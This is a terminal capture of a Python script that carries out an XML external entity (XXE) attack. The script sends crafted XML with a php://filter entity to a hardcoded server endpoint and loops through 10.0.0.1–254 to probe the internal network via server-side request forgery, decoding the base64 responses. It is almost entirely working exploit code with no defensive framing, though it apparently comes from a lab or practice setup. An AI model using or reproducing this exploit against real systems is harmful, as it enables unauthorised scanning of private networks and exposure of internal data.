 root@ubuntu14:/home/user01/CUSTOM# cat script.py
import requests
import base64

#Origtional XML that the server accepts
#<xml>
#    <stuff>user</stuff>
#</xml>


def build_xml(string):
        xml = """<?xml version="1.0" encoding="ISO-8859-1"?>"""
        xml = xml + "\r\n" + """<!DOCTYPE foo [ <!ELEMENT foo ANY >"""
        xml = xml + "\r\n" + """<!ENTITY xxe SYSTEM """ + '"' + string + '"' + """>]>"""
        xml = xml + "\r\n" + """<xml>"""
        xml = xml + "\r\n" + """    <stuff>&xxe;</stuff>"""
        xml = xml + "\r\n" + """</xml>"""
        send_xml(xml)

def send_xml(xml):
        headers = {'Content-Type': 'application/xml'}
        x = requests.post('http://34.200.157.128/CUSTOM/NEW_XEE.php', data=xml, headers=headers, timeout=5).text
        coded_string = x.split(' ')[-2] # a little split to get only the base64 encoded value
        print coded_string
#       print base64.b64decode(coded_string)
for i in range(1, 255):
        try:
                i = str(i)
                ip = '10.0.0.' + i
                string = 'php://filter/convert.base64-encode/resource=http://' + ip + '/'
                print string
                build_xml(string)
        except:
                continue